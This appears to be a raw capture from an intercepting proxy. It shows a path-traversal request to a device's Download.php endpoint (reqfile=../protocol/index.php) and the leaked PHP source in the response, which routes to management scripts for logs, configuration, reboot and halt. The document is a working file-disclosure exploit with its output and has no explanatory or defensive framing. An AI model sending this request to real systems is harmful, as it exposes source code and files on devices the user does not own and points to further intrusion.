 Request TEXT HEX 热加载标签 URL 历史
1 GET /commonplugin/Download.php?reqfile=../protocol/index.php HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Sec-Fetch-Dest: empty
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Site: cross-site
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
10
Response TEXT HEX https 338ms 详情
204 include("./iscdevicestatus/deleteonlineuser.php");
205 break;
206 case "list_log":
207 include("./iscdevicestatus/list_log.php");
208 break;
209 case "delete_log":
210 include("./iscdevicestatus/delete_log.php");
211 break;
212 case "listConfigure":
213 include("./iscdevicestatus/listconfigure.php");
214 break;
215 case "updateConfigure":
216 include("./iscdevicestatus/updateconfigure.php");
217 break;
218 case "logout":
219 include("./iscdevicestatus/logout.php");
220 break;
221 case "applyvalue":
222 include("./iscdevicestatus/applyvalue.php");
223 break;
224 case "listISCWorkload":
225 include("./iscdevicestatus/listISCWorkload.php");
226 break;
227 case "listsyslog":
228 include("./iscdevicestatus/list_syslog.php");
229 break;
230 case "reboot":
231 include("./iscdevicestatus/reboot.php");
232 break;
233 case "halt":
234 include("./iscdevicestatus/halt.php");
235 break;
236 case "getsysdatetime":
237 include("./iscdevicestatus/getsysdatetime.php");
238 break;
239 }